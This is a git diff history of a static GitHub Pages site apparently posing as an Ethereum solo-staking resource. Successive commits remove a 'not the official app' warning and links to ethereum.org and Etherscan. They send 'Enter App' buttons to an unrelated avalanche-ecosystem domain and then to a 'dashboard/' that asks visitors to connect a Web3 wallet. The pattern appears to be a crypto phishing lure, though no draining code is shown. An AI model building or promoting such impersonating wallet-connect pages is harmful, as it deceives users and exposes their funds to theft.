-  <section class="section"><div class="container"><h2>Solo staking vs pooled Ethereum staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Solo staking</th><th>Pooled staking</th></tr></thead><tbody><tr><td>ETH needed</td><td><a class="inline-link" href="https://www.coingecko.com/en/coins/ethereum" rel="noopener noreferrer">32 ETH per validator</a></td><td>Often less than 32 ETH</td></tr><tr><td>Control</td><td>User controls validator and withdrawal keys</td><td>Protocol or provider sets pool rules</td></tr><tr><td>Operations</td><td>User runs and maintains clients</td><td>Pool or operators handle validation</td></tr><tr><td>Extra risk</td><td>Downtime, slashing, key management</td><td>Smart contract, liquidity, governance, provider risk</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Solo Staking FAQ</h2><div class="faq-list"><details open><summary><h3>How much ETH do I need for solo staking?</h3></summary><div>A standard Ethereum solo validator requires a 32 ETH deposit. Users can participate with less through pooled staking or exchange products, but those are separate third-party routes with different custody, smart-contract, liquidity, and governance risks. If you want the official solo path, start with the Ethereum Staking Launchpad and verify every deposit step.</div></details><details><summary><h3>Can I solo stake Ethereum from home?</h3></summary><div>Yes. Ethereum home staking is designed for users who run their own validator and node hardware from home or another controlled environment. You need reliable internet, power, storage, client updates, and monitoring. The benefit is direct participation and key control; the tradeoff is that you are responsible for uptime, client diversity, backups, and avoiding slashing conditions.</div></details><details><summary><h3>What happens if my solo staking node goes offline?</h3></summary><div>If a solo staking node goes offline, the validator can miss attestations and lose a small amount of ETH through inactivity penalties. Occasional downtime is not the same as slashing, but persistent downtime reduces rewards and can become costly. Slashing is reserved for more serious validator faults, such as double-signing or surrounding votes, and is best avoided through careful setup.</div></details><details><summary><h3>Is solo staking more profitable than Lido?</h3></summary><div>Solo staking can keep the full protocol reward stream for a 32 ETH validator, while Lido and other pooled routes usually have protocol fees or token mechanics. Profitability still depends on uptime, infrastructure cost, tax treatment, execution-layer rewards, and operational quality. Lido may be simpler and more liquid; solo staking offers stronger self-custody and direct network participation.</div></details><details><summary><h3>Do solo stakers need both execution and consensus clients?</h3></summary><div>Yes. A modern Ethereum solo staking setup uses an execution client and a consensus client, plus validator client functionality. Client diversity matters because relying on one dominant client can increase correlated risk. Solo stakers should follow Ethereum documentation, keep software updated, and understand how their chosen clients handle keys, databases, and failover.</div></details><details><summary><h3>Can solo staking ETH be withdrawn?</h3></summary><div>Ethereum supports validator withdrawals, including reward withdrawals and full exits, but timing depends on validator status and network queues. Correct withdrawal credentials are essential. A solo staker who wants to stop validating must initiate an exit, wait through the protocol process, and continue protecting keys until the validator is fully exited and funds are withdrawable.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify launchpad.ethereum.org before depositing ETH; educational content, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Solo Staking</title>
+  <meta name="description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
+  <link rel="canonical" href="https://solo-staking.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F3EC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solo Staking">
+  <meta property="og:description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
+  <meta property="og:url" content="https://solo-staking.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Solo Staking">
+  <meta name="twitter:description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://solo-staking.github.io/#website",
+        "url": "https://solo-staking.github.io/",
+        "name": "Solo Staking",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://solo-staking.github.io/#app",
+        "name": "Solo Staking",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://solo-staking.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://solo-staking.github.io/#organization",
+        "name": "Solo Staking",
+        "url": "https://solo-staking.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Solo Staking home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Solo Staking</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://ethereum.org/staking/solo/" target="_blank" rel="nofollow noopener noreferrer">Ethereum guide</a>
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/ethereum" target="_blank" rel="nofollow noopener noreferrer">ETH market</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Solo Staking</h1>
+      <p class="sub"><strong>Solo staking</strong> runs your own Ethereum validator so you keep full control of your keys and rewards.</p>
+    </section>
+
+    <section class="app-card" aria-label="Solo validator app">
+      <div class="validator">
+        <span class="coin">
+          <img src="eth.png" width="38" height="38" alt="ETH">
+        </span>
+        <div>
+          <p class="validator-label">Run your own validator</p>
+          <p class="validator-note">Setup steps in app</p>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Solo Staking &mdash; 2026</footer>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,311 @@
+:root {
+  --bg: #f7f3ec;
+  --bg-soft: #fbf8f2;
+  --surface: #fffdf8;
+  --surface-2: #f4efe6;
+  --ink: #171717;
+  --muted: #67615a;
+  --faint: #9b948b;
+  --line: rgba(23, 23, 23, .10);
+  --line-strong: rgba(23, 23, 23, .16);
+  --accent: #627EEA;
+  --accent-soft: rgba(98, 126, 234, .12);
+  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 40px));
+  height: 72px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 20px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .92rem;
+  font-weight: 540;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: rgba(255, 253, 248, .58);
+  font-size: .9rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
+  transition: transform .16s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(98, 126, 234, .36);
+  background: var(--surface);
+}
+
+.stage {
+  height: calc(100dvh - 124px);
+  width: min(var(--max), calc(100% - 40px));
+  margin: 0 auto;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: 30px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5.35rem);
+  line-height: .96;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 55ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 460;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(430px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
+  box-shadow: var(--shadow);
+}
+
+.validator {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-2);
+  text-align: left;
+}
+
+.coin {
+  width: 52px;
+  height: 52px;
+  flex: none;
+  display: grid;
+  place-items: center;
+  border: 1px solid rgba(98, 126, 234, .22);
+  border-radius: 50%;
+  background: var(--surface);
+}
+
+.coin img {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+}
+
+.validator-label {
+  font-size: 1.04rem;
+  font-weight: 780;
+  color: var(--ink);
+}
+
+.validator-note {
+  margin-top: 3px;
+  color: var(--faint);
+  font-size: .92rem;
+  font-weight: 520;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  margin-top: 14px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 800;
+  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
+  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
+}
+
+.foot {
+  width: min(var(--max), calc(100% - 40px));
+  height: 52px;
+  margin: 0 auto;
+  color: var(--faint);
+  font-size: .84rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  .topbar {
+    width: min(100% - 28px, var(--max));
+    height: 66px;
+    gap: 12px;
+  }
+
+  .brand {
+    font-size: .95rem;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: .86rem;
+  }
+
+  .stage {
+    width: min(100% - 28px, var(--max));
+    height: calc(100dvh - 112px);
+    gap: 24px;
+  }
+
+  h1 {
+    max-width: 100%;
+    font-size: clamp(2.45rem, 11vw, 3.15rem);
+  }
+
+  .sub {
+    max-width: 34ch;
+    font-size: .98rem;
+  }
+
+  .app-card {
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .validator {
+    padding: 14px;
+  }
+
+  .foot {
+    width: min(100% - 28px, var(--max));
+    height: 46px;
+    font-size: .8rem;
+  }
+}
+
+@media (max-width: 380px) {
+  .brand span {
+    max-width: 118px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .ghost {
+    padding: 0 12px;
+  }
+
+  .validator-label {
+    font-size: .98rem;
+  }
+}

==== commit 304e0de5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,86 +3,357 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solo Staking</title>
-  <meta name="description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
+  <title>Solo Staking - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Solo Staking DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://solo-staking.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F3EC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Solo Staking">
-  <meta property="og:description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
-  <meta property="og:url" content="https://solo-staking.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Solo Staking">
-  <meta name="twitter:description" content="Solo staking runs your own Ethereum validator so you keep full control of your keys and rewards.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://solo-staking.github.io/#website",
-        "url": "https://solo-staking.github.io/",
-        "name": "Solo Staking",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://solo-staking.github.io/#app",
-        "name": "Solo Staking",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://solo-staking.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://solo-staking.github.io/#organization",
-        "name": "Solo Staking",
-        "url": "https://solo-staking.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f3ec;
+  --bg-soft: #fbf8f2;
+  --surface: #fffdf8;
+  --surface-2: #f4efe6;
+  --ink: #171717;
+  --muted: #67615a;
+  --faint: #9b948b;
+  --line: rgba(23, 23, 23, .10);
+  --line-strong: rgba(23, 23, 23, .16);
+  --accent: #627EEA;
+  --accent-soft: rgba(98, 126, 234, .12);
+  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 40px));
+  height: 72px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 20px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .92rem;
+  font-weight: 540;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: rgba(255, 253, 248, .58);
+  font-size: .9rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
+  transition: transform .16s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(98, 126, 234, .36);
+  background: var(--surface);
+}
+
+.stage {
+  height: calc(100dvh - 124px);
+  width: min(var(--max), calc(100% - 40px));
+  margin: 0 auto;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: 30px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5.35rem);
+  line-height: .96;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 55ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 460;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(430px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
+  box-shadow: var(--shadow);
+}
+
+.validator {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-2);
+  text-align: left;
+}
+
+.coin {
+  width: 52px;
+  height: 52px;
+  flex: none;
+  display: grid;
+  place-items: center;
+  border: 1px solid rgba(98, 126, 234, .22);
+  border-radius: 50%;
+  background: var(--surface);
+}
+
+.coin img {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+}
+
+.validator-label {
+  font-size: 1.04rem;
+  font-weight: 780;
+  color: var(--ink);
+}
+
+.validator-note {
+  margin-top: 3px;
+  color: var(--faint);
+  font-size: .92rem;
+  font-weight: 520;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  margin-top: 14px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 800;
+  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
+  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
+}
+
+.foot {
+  width: min(var(--max), calc(100% - 40px));
+  height: 52px;
+  margin: 0 auto;
+  color: var(--faint);
+  font-size: .84rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  .topbar {
+    width: min(100% - 28px, var(--max));
+    height: 66px;
+    gap: 12px;
+  }
+
+  .brand {
+    font-size: .95rem;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: .86rem;
+  }
+
+  .stage {
+    width: min(100% - 28px, var(--max));
+    height: calc(100dvh - 112px);
+    gap: 24px;
+  }
+
+  h1 {
+    max-width: 100%;
+    font-size: clamp(2.45rem, 11vw, 3.15rem);
+  }
+
+  .sub {
+    max-width: 34ch;
+    font-size: .98rem;
+  }
+
+  .app-card {
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .validator {
+    padding: 14px;
+  }
+
+  .foot {
+    width: min(100% - 28px, var(--max));
+    height: 46px;
+    font-size: .8rem;
+  }
+}
+
+@media (max-width: 380px) {
+  .brand span {
+    max-width: 118px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .ghost {
+    padding: 0 12px;
+  }
+
+  .validator-label {
+    font-size: .98rem;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Solo Staking home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Solo Staking</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://ethereum.org/staking/solo/" target="_blank" rel="nofollow noopener noreferrer">Ethereum guide</a>
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/ethereum" target="_blank" rel="nofollow noopener noreferrer">ETH market</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Solo Staking</h1>
-      <p class="sub"><strong>Solo staking</strong> runs your own Ethereum validator so you keep full control of your keys and rewards.</p>
-    </section>
-
-    <section class="app-card" aria-label="Solo validator app">
-      <div class="validator">
-        <span class="coin">
-          <img src="eth.png" width="38" height="38" alt="ETH">
-        </span>
-        <div>
-          <p class="validator-label">Run your own validator</p>
-          <p class="validator-note">Setup steps in app</p>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Solo Staking</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Solo Staking &mdash; 2026</footer>
+  <footer class="footer">Solo Staking &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 5e3be65e: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,343 +3,185 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solo Staking - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Solo Staking DeFi operations directly from your own wallet.">
+  <title>Solo Staking - Run Your Own Validator</title>
+  <meta name="description" content="Solo Staking gives you direct ETH validator control from your own wallet. Compare setup, costs, timing, chains and safety before opening the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://solo-staking.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solo Staking - Run Your Own Validator">
+  <meta property="og:description" content="Stake ETH from your own wallet with direct validator control, clear setup guidance and live cost checks in the app.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://solo-staking.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f3ec;
-  --bg-soft: #fbf8f2;
-  --surface: #fffdf8;
-  --surface-2: #f4efe6;
-  --ink: #171717;
-  --muted: #67615a;
-  --faint: #9b948b;
-  --line: rgba(23, 23, 23, .10);
-  --line-strong: rgba(23, 23, 23, .16);
-  --accent: #627EEA;
-  --accent-soft: rgba(98, 126, 234, .12);
-  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 40px));
-  height: 72px;
-  margin: 0 auto;
-  display: flex;
-  align-items: center;
-  gap: 20px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .92rem;
-  font-weight: 540;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  color: var(--ink);
-  background: rgba(255, 253, 248, .58);
-  font-size: .9rem;
-  font-weight: 680;
-  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
-  transition: transform .16s ease, border-color .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(98, 126, 234, .36);
-  background: var(--surface);
-}
-
-.stage {
-  height: calc(100dvh - 124px);
-  width: min(var(--max), calc(100% - 40px));
-  margin: 0 auto;
-  display: grid;
-  place-items: center;
-  align-content: center;
-  gap: 30px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 15px;
-}
-
-h1 {
-  max-width: 11ch;
-  font-size: clamp(3rem, 7vw, 5.35rem);
-  line-height: .96;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 55ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-  font-weight: 460;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(430px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
-  box-shadow: var(--shadow);
-}
-
-.validator {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  padding: 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--surface-2);
-  text-align: left;
-}
-
-.coin {
-  width: 52px;
-  height: 52px;
-  flex: none;
-  display: grid;
-  place-items: center;
-  border: 1px solid rgba(98, 126, 234, .22);
-  border-radius: 50%;
-  background: var(--surface);
-}
-
-.coin img {
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-}
-
-.validator-label {
-  font-size: 1.04rem;
-  font-weight: 780;
-  color: var(--ink);
-}
-
-.validator-note {
-  margin-top: 3px;
-  color: var(--faint);
-  font-size: .92rem;
-  font-weight: 520;
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 54px;
-  margin-top: 14px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.02rem;
-  font-weight: 800;
-  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
-  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent);
-  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
-}
-
-.foot {
-  width: min(var(--max), calc(100% - 40px));
-  height: 52px;
-  margin: 0 auto;
-  color: var(--faint);
-  font-size: .84rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    width: min(100% - 28px, var(--max));
-    height: 66px;
-    gap: 12px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#16A34A; --accent-ink:#107836; --accent-soft:rgba(22,163,74,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(26,21,18,.24), 0 10px 24px -18px rgba(26,21,18,.16);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(26,21,18,.22);
+    --ui:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-
-  .brand {
-    font-size: .95rem;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
